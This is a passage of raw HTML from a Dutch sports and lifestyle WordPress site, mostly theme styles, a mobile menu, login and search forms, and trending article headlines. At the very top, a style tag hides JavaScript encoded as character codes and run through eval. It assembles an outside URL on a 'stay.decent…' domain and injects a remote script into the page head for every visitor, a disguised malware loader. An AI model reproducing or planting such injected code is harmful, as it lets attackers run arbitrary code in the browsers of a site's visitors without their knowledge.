	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-657 footer-template global-block-template-1 tdb_template_656  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-668"><a href="https://www.twoplay.nl/">Home</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670"><a href="#">Formula 1</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671"><a href="#">Athletics</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672"><a href="#">Cycling</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.twoplay.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative;display:none">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#ff3535}.tdi_7{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_7 .td-trending-now-title{padding:4px 5px 3px;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}body .tdi_7 .td-trending-now-title,.tdi_7 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_7 .td-next-prev-wrap a:hover{color:#fff}.tdi_7 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_7 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_7 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .td-trending-now-title{font-size:11px!important}.tdi_7 .entry-title a{font-size:11px!important}}@media (max-width:767px){.tdi_7 .td-trending-now-title{font-size:11px!important}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"4px 5px 3px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-657","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "34";
block_tdi_7.header_color = "#ff3535";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "7";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/achterlicht-fiets-beter-zichtbaar-en-veiliger-onderweg/"  rel="bookmark" title="Achterlicht fiets: beter zichtbaar en veiliger onderweg">Achterlicht fiets: beter zichtbaar en veiliger onderweg</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" title="Hoe creatine je helpt om meer uit je trainingen te halen">Hoe creatine je helpt om meer uit je trainingen te halen</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/in-6-weken-naar-jouw-beachbody-zo-pak-je-het-slim-aan/"  rel="bookmark" title="In 6 weken naar jouw beachbody: zo pak je het slim aan">In 6 weken naar jouw beachbody: zo pak je het slim aan</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/van-fitness-tot-fashion-smartwatchbandjes-voor-elke-gelegenheid/"  rel="bookmark" title="Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid">Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-voordelen-van-waterontharders-voor-elk-gezin/"  rel="bookmark" title="De voordelen van waterontharders voor elk gezin">De voordelen van waterontharders voor elk gezin</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{padding-top:12px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12 .tdb-logo-a,.tdi_12 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-title{display:block;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_12 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_12 .tdb-logo-icon:first-child{margin-left:0}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ff3535}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.twoplay.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SP</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">RTS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:40%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_15{display:inline-block}.tdi_15 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_15 .tdb-mobile-menu-button svg{width:27px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_15 .tdb-mobile-menu-button{color:#ff3535}.tdi_15 .tdb-mobile-menu-button svg,.tdi_15 .tdb-mobile-menu-button svg *{fill:#ff3535}@media (max-width:767px){.tdi_15 .tdb-mobile-menu-button i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_15 .tdb-mobile-menu-button svg{width:23px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{margin-right:-13px!important}}</style>
